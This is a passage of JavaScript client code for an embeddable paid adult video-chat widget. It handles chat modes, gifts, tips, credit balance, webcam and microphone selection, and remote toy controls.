						var goToPrivate = document.getElementById('video-chat-go-private');

						if (goToPrivate) {
							goToPrivate.className = 'video-chat-hidden';
						}

						if (inPrivateChat) {
							inPrivateChat.className = '';
							if (inSilentChat) {
								inSilentChat.className = 'video-chat-hidden';
							}
							if (inHappyHourChat) {
								inHappyHourChat.className = 'video-chat-hidden';
							}
						}
						else {
							window.onbeforeunload = undefined;
						}
					}
					else if (data.chatmode === 'silent') {
						window.onbeforeunload = _onbeforeunload;

						if (inSilentChat) {
							if (inPrivateChat) {
								inPrivateChat.className = 'video-chat-hidden';
							}
							if (inHappyHourChat) {
								inHappyHourChat.className = 'video-chat-hidden';
							}
							inSilentChat.className = '';
						}
						else {
							window.onbeforeunload = undefined;
						}
					}
					else if (data.chatmode === 'happyhour') {
						window.onbeforeunload = _onbeforeunload;

						_this.getToyStatus();

						if (inHappyHourChat) {
							if (inPrivateChat) {
								inPrivateChat.className = 'video-chat-hidden';
							}
							if (inSilentChat) {
								inSilentChat.className = 'video-chat-hidden';
							}
							inHappyHourChat.className = '';
						}
						else {
							window.onbeforeunload = undefined;
						}
					}
				},
				onVideoStart: function (source) {
					_bubbleToClient(_this.settings.handlers.onVideoStart, source);
				},
				onWaitingToPrivateApprove: function () {
					_bubbleToClient(_this.settings.handlers.onWaitingToPrivateApprove);
				},
				onAddUser: function (data) {
					_bubbleToClient(_this.settings.handlers.onAddUser, data);
				},
				onRemoveUser: function (data) {
					_bubbleToClient(_this.settings.handlers.onRemoveUser, data);
				},
				onSendMessage: function (data) {
					_appendMessageToHistory.apply(_this, [data.from, data.msg]);
					_bubbleToClient(_this.settings.handlers.onSendMessage, data);
				},
				onCloseChat: function (data) {
					var container = document.getElementById(_this.settings.chatContainer);

					_this.videoChat = undefined;

					if (container) {
						//container.remove();
						container.innerHTML = '<div style="color:#fff;">CHAT IS CLOSED</div>';
					}

					window.onbeforeunload = undefined;

					_bubbleToClient(_this.settings.handlers.onCloseChat, data);
				},
				onCreditAboutToEnd: function () {
					_bubbleToClient(_this.settings.handlers.onCreditAboutToEnd);
				},
				onCreditEnded: function () {
					_bubbleToClient(_this.settings.handlers.onCreditEnded);
				},
				onGiftsLoaded: function (data) {
					if (_this.settings.player.gifts !== false) {
						if (!_isGiftsAppended) {
							_appendGiftsToHtml.apply(_this, [data]);
						}
					}
					_bubbleToClient(_this.settings.handlers.onGiftsLoaded, data);
				},
				onGiftBought: function (gift) {
					if (gift.data) { //rtmp returns gift.data
						gift = gift.data;
					}

					if (gift.success) {
						var giftElement = document.querySelector('.video-chat-gift[data-name="' + gift.name + '"]')
						if (giftElement) {
							var receivedIcon = giftElement.querySelector('.video-chat-gift-received')
							receivedIcon.className = 'video-chat-gift-received';
						}
					}

					_bubbleToClient(_this.settings.handlers.onGiftBought, gift);
				},
				onAnonymousNameCreated: function (data) {
					_this.settings.guest.name = data.name;
					_bubbleToClient(_this.settings.handlers.onAnonymousNameCreated, data);
				},
				onPrivateError: function (error) {
					_bubbleToClient(_this.settings.handlers.onPrivateError, error);
				},
				onGetBalance: function (credit) {
					_bubbleToClient(_this.settings.handlers.onGetBalance, credit);
				},
				onTipSent: function (tip) {
					_bubbleToClient(_this.settings.handlers.onTipSent, tip);
				},
				onCameras: function (cameras) {
					_bubbleToClient(_this.settings.handlers.onCameras, cameras);
				},
				onMicrophones: function (microphones) {
					_bubbleToClient(_this.settings.handlers.onMicrophones, microphones);
				},
				onMicrophoneVolume: function (volume) {
					_bubbleToClient(_this.settings.handlers.onMicrophoneVolume, volume);
				},
				onGuestStream: function (action) {
					_bubbleToClient(_this.settings.handlers.onGuestStream, action);
				},
				onShowWebCam: function (imagedata) {
					_bubbleToClient(_this.settings.handlers.onShowWebCam, imagedata);
				},
				onStartWebCam: function (data) {
					_bubbleToClient(_this.settings.handlers.onStartWebCam, data);
				},
				onMobileSoundCanPlay: function (volume) {
					_bubbleToClient(_this.settings.handlers.onMobileSoundCanPlay, volume);
				},
				onGetAnimation: function (base64gif) {
					_bubbleToClient(_this.settings.handlers.onGetAnimation, base64gif);
				},
				onGetToyStatus: function (toy_status) {
					if (toy_status.toyonline && toy_status.toyauthenticated) {
						if (_this.videoChat.config.player.enableVibeShowControls) {
							var vibeShowButtonsCont = document.getElementById('video-chat-vibe-show-cont');
							if (!vibeShowButtonsCont) {
								_this.getToyList();
							}
						}
					}
					else {
						_this.videoChat.config.player.vibeshow = false;
						var vibeShowButtonsCont = document.getElementById('video-chat-vibe-show-cont');
						if (vibeShowButtonsCont) {
							vibeShowButtonsCont.parentNode.removeChild(vibeShowButtonsCont);
						}
					}

					_bubbleToClient(_this.settings.handlers.onGetToyStatus, toy_status);
				},
				onGetToyList: function (toy_list) {
					if (_this.videoChat.config.player.enableVibeShowControls) {

						var vibeShowButtonsCont = document.getElementById('video-chat-vibe-show-cont');
						if (toy_list && toy_list.length > 0) {
							if (vibeShowButtonsCont) {
								vibeShowButtonsCont.parentNode.removeChild(vibeShowButtonsCont);
							}
							//if (!vibeShowButtonsCont) {
								vibeShowButtonsCont = document.createElement('div');
								vibeShowButtonsCont.innerHTML = _buildVibeCont(toy_list);

								var video_chat_history = document.getElementById("video-chat-history-form-container");
								if (video_chat_history) {
									video_chat_history.appendChild(vibeShowButtonsCont.firstChild);
									vibeShowButtonsCont = document.getElementById('video-chat-vibe-show-cont');
									var vibeShowButtons = document.getElementsByClassName("video-chat-send-vibe-btn");
									_bindVibeShowButtons.call(_this, vibeShowButtonsCont, vibeShowButtons);
									_this.videoChat.config.player.vibeshow = true;
								}
							//}
						}
						else {
							_this.videoChat.config.player.vibeshow = false;
							if (vibeShowButtonsCont) {
								vibeShowButtonsCont.parentNode.removeChild(vibeShowButtonsCont);
							}
						}
					}
					if(toy_list.length==0){
						toy_list = [];
					}
                    _bubbleToClient(_this.settings.handlers.onGetToyList, toy_list);
                },
                onSendVibe: function (vibe) {
					vibePending = false;
                    _bubbleToClient(_this.settings.handlers.onSendVibe, vibe);
				},
				onUserGestureNeeded: function () {
					_bubbleToClient(_this.settings.handlers.onUserGestureMade);
				},
				onFlashEnableNeeded: function () {
					_bubbleToClient(_this.settings.handlers.onFlashEnableNeeded);
				},
				onMutedChatStarted: function () {
					_bubbleToClient(_this.settings.handlers.onMutedChatStarted);
				},
            }
        });
        //#endregion
    }

	function _toggleChatElements(mode) {
		var chatElements = document.getElementsByClassName("chat-element");

		if (chatElements.length === 0) {
			return;
		}

		for (var i_toggle = 0; i_toggle < chatElements.length; i_toggle++) {
			if (mode === 'show') {
				chatElements[i_toggle].classList.remove("chat-element-invisible");
			}
			else {
				chatElements[i_toggle].classList.add("chat-element-invisible");
			}
		}
		return;
	}

	function _onbeforeunload(e) {
		e = e || window.event;

		var msg = "Sure you want to leave?";

		// For IE and Firefox prior to version 4
		if (e) {
			e.returnValue = msg;
		}

		// For Safari
		return msg;
	}

	function _removeElement(element) {
		element.parentNode.removeChild(element);
	};

	function _getBaseURL(environment) {//99, 35 = test, 1 = prod
		var baseURL = window.location.protocol;

		if (environment && Number(environment) === 99) {
			baseURL += BASE_URL_99;
		}
		else if (Number(environment) === 35) {
			baseURL += BASE_URL_35
		}
		else {//prod
			baseURL += BASE_URL_PROD;
		}

		return baseURL;
	}

	function _setCreditsGiftUrlAccordingToProtocol(stringURL) {
		if (!stringURL) {
			return;
		}
		if (window.location.protocol === 'https:') {
			stringURL = stringURL.replace(/http:/i, "https:");//case-insensitive replacement
			stringURL = stringURL.replace(/imlive.com/i, "wlmediahub.com");
		}
		return stringURL;
	}

	root.ChatClient = function (settings) {
		this.settings = settings || {};
		this.settings.player = this.settings.player || {};

		//#region Init settings (need to set some values before init so we could check them on init)
		this.settings.player.emoticons = typeof this.settings.player.emoticons !== 'undefined' ? this.settings.player.emoticons : true;
		this.settings.player.predefinedMessages = typeof this.settings.player.predefinedMessages !== 'undefined' ? this.settings.player.predefinedMessages : true;
		this.settings.player.gifts = typeof this.settings.player.gifts !== 'undefined' ? this.settings.player.gifts : true;
		this.settings.player.element = typeof this.settings.player.element !== 'undefined' ? this.settings.player.element : 'video-container';
		this.settings.useOwnStyles = this.settings.useOwnStyles || false;
		this.settings.theme = this.settings.theme || 'default';
		//#endregion

		this.videoChat = undefined;
	};

	ChatClient.prototype.init = function () {
		var _this = this;
		var VIDEO_CHAT_JS_ID = 'video-chat-api'
			, ver = 5//new Date().getSeconds()
			, VIDEO_CHAT_JS = [BASE_URL, 'scripts/video-chat.js?v=', ver].join('')
			, VIDEO_CHAT_MIN_JS = [BASE_URL, 'scripts/video-chat.min.js?v=', ver].join('')

			, VIDEO_CHAT_THEME_ID = 'video_chat_theme';

		var prependScriptTo = document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] || document.getElementsByTagName('html')[0];

		if (!prependScriptTo) {
			throw ('Unable to embed dependencies');
		}

		//#region Append Theme css to page
		if (!this.settings.useOwnStyles) {
			var chatThemeTag = document.getElementById(VIDEO_CHAT_THEME_ID);
			if (!chatThemeTag) {
				chatThemeTag = document.createElement('link');
				chatThemeTag.setAttribute('id', VIDEO_CHAT_THEME_ID);
				chatThemeTag.setAttribute('rel', 'stylesheet');
				chatThemeTag.setAttribute('href', [BASE_URL, 'css/', this.settings.theme, '/video-chat.min.css?v=', ver].join(''));

				prependScriptTo.children.length > 0 ? prependScriptTo.insertBefore(chatThemeTag, prependScriptTo.children[0]) : prependScriptTo.appendChild(chatThemeTag);
			}
		}
		//#endregion

		//#region Append API script to page        
		var videoChatScriptTag = document.getElementById(VIDEO_CHAT_JS_ID) ||
			document.querySelector(['[src=",', VIDEO_CHAT_MIN_JS, '"]'].join('')) ||
			document.querySelector(['[src=",', VIDEO_CHAT_JS, '"]'].join(''))

		if (!videoChatScriptTag) {
			videoChatScriptTag = document.createElement('script');
			videoChatScriptTag.onload = function () {
				_buildHtml.apply(_this);
				_initVideoPlayer.apply(_this);
				_setChatSize.apply(_this);
				_addEvenetHandlersToHtml.apply(_this);
				/*
				setTimeout(function(){
					_setChatSize.apply(_this);
				},1000);
				*/
			};
			videoChatScriptTag.setAttribute('src', VIDEO_CHAT_JS);
			videoChatScriptTag.setAttribute('id', VIDEO_CHAT_JS_ID);

			//we insert the css first
			prependScriptTo.children.length > 0 ? prependScriptTo.insertBefore(videoChatScriptTag, prependScriptTo.children[1]) : prependScriptTo.appendChild(videoChatScriptTag);
		} else {
			setTimeout(function(){
				_buildHtml.apply(_this);
				_initVideoPlayer.apply(_this);
				_setChatSize.apply(_this);
				_addEvenetHandlersToHtml.apply(_this);
				/*
				setTimeout(function(){
					_setChatSize.apply(_this);
				},1000);
				*/
			},1000);
		}

		//add resize event listener to adjust player size when window is resized
		//THE CHAT CONTINER SHOULD BE RESIZED BY EMBEDING CLIENT AND NOT BY THIS CODE!
		window.addEventListener('resize', function () {
			_setChatSize.apply(_this);
		});

		window.addEventListener('orientationchange', function () {
			_setChatSize.apply(_this);
		});

		//#endregion
	}

	ChatClient.prototype.destroy = function (reason) {
		var _this = this;

		if (_this.videoChat) {
			_this.videoChat.closeChat(reason).then(function () {
			});
			_this.videoChat.destroyH5Player();
		}
	}

	ChatClient.prototype.goPrivate = function () {
		var _this = this;

		if (_this.videoChat) {
			try {
				_this.videoChat.manager.config.chatData.chatmode = 1;
				_this.videoChat.config.chatData.chatmode = 1;
			}
			catch (ex) {
				console.log('ChatClient->goPrivate->' + ex.message);
			}
			_this.videoChat.goPrivate();
		}
	}

	ChatClient.prototype.buyGift = function (gift) {
		var _this = this;
		this.videoChat.buyGift(gift).then(function (response) {
			gift.price *= _convertionRate;

			_bubbleToClient(_this.settings.handlers.onExecuteBuyGift, gift);
		});
	}

	ChatClient.prototype.pushMessage = function (message) {
		_appendMessageToHistory.apply(this, ['', message]);
	}

	ChatClient.prototype.sendMessage = function (message) {
		var _this = this;
		if (this.videoChat) {
			this.videoChat.sendMessage(message).then(function () {
				_appendMessageToHistory.apply(_this, [_this.settings.guest.name, message]);
			});
		}
	}

	ChatClient.prototype.resetChat = function (settings) {
		Object.assign(this.settings, settings);
		if (settings && settings.chatData && settings.chatData.chatmode && Number(settings.chatData.chatmode) === chatMode.silent) {
			_toggleChatElements('hide');
			if (_videoChatGoPrivate) {
				_videoChatGoPrivate.classList.add("video-chat-hidden");
			}
		}
		else {
			_toggleChatElements('show');
		}

		if (this.videoChat) {
			this.videoChat.resetChat(this.settings);
		}
	}

	ChatClient.prototype.getBalance = function () {
		if (typeof this.videoChat.getBalance != 'undefined') {
			this.videoChat.getBalance(false); //inSeconds is not implemented yet => pass false
		}
    };

	ChatClient.prototype.sendTip = function (tip) {
		this.videoChat.sendTip(tip);
	};

	ChatClient.prototype.setVolume = function (value) {
		this.videoChat.setVolume(value);
	};

	ChatClient.prototype.getVolume = function () {
		return this.videoChat.getVolume();
	};

	ChatClient.prototype.cameras = function (id) {
	
		this.videoChat.guestStream();

		if (id !== undefined) {
			this.videoChat.cameras(id);
		}
		else {
			this.videoChat.cameras();
		}
	};

	ChatClient.prototype.microphones = function (id) {
		if (id !== undefined) {
			this.videoChat.microphones(id);
		}
		else {
			this.videoChat.microphones();
		}
	};

	ChatClient.prototype.microphoneVolume = function (volume) {
		if (volume !== undefined) {
			this.videoChat.microphoneVolume(volume);
		}
		else {
			this.videoChat.microphoneVolume();
		}
	};
    /**
    * Receiving data as canvas status, FPS and action type from host-page 
    * and sending them to video-chat.js
    */    
	ChatClient.prototype.guestStream = function (action, susecanvas, sfps, usecamera, usemicrophone, cameraId) {
		_bubbleToClient(this.settings.handlers.onCreateWebrtcContainer);
		this.videoChat.webRtcSupport();
        	this.videoChat.guestStream(action, susecanvas, sfps, usecamera, usemicrophone, cameraId);
    	};

	ChatClient.prototype.getAnimation = function (giffps, giflength) {
		this.videoChat.getAnimation(giffps, giflength);
	}

	ChatClient.prototype.getToyStatus = function () {
		//if (Number(this.videoChat.config.chatData.chatmode) === chatMode.happyhour) {
			this.videoChat.getToyStatus();
		//}
	}

    ChatClient.prototype.getToyList = function () {
        //if (Number(this.videoChat.config.chatData.chatmode) === chatMode.happyhour) {
            this.videoChat.getToyList();
        //}
	}

	ChatClient.prototype.onUserGestureMade = function () {
		this.videoChat.onUserGestureMade();
	}

    /**
    * the result comes via callback onSendVibe
    * vibe = {
    *   ModeID:"273",
    *   Label:"Turbo vibe 5 s",
    *   Duration:"5",
    *   Strength:"50",
    *   Price:"2.0000"
    * }
    */

	ChatClient.prototype.sendVibe = function (vibe) {
		if (this.videoChat.config.player.vibeshow && vibe && vibe.ModeID) {
			this.videoChat.sendVibe(vibe);
		}
	}

	root.$CC = function (settings) {
		root.ChatClient.apply(this, [settings]);
	}

	root.$CC.prototype = Object.create(root.ChatClient.prototype);

	root.$CC.prototype.constructor = root.$CC;
})(this);